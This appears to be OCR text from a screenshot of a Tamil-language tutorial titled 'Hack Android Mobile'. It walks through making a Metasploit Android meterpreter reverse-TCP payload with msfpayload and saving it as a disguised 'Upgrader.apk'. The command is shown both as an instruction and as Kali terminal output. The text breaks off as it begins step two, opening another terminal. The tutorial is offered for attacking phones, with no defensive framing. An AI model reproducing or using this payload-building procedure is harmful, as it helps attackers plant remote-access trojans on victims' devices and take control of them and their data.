 4G 1 45% 2:28 pm
Hack Android Mobile
1.Connect To Internet And Open Terminal
Terminal ஐ Open செய்து Payload App
ஒன்ரை Create பனவும்.
இந்த command ஐ type பண்ணுவதன்
மூலம் உருவக்கமுடியும்.
msfpayload android/meterpreter/
reverse_tcp LHOST=192.168.0.4 R > /root/
Upgrader.apk (replace LHOST with your
own IP).
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk
root@kali:~#
2.Open Another Terminal:
Payload app create ஆகிய பின்
இனுமொரு terminal open செய்து
கொள்ளவும்.
இதில் இந்த command ஐ செலுத்தி